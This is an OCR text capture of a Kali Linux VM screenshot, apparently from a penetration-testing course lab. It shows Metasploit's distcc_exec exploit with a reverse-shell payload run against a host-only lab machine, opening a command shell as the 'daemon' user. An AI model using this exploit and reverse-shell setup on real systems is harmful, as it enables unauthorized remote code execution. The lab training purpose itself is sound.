 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:37
kali@kali: ~
Session Actions Edit View Help
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
backg
ûdemy
Right Ctrl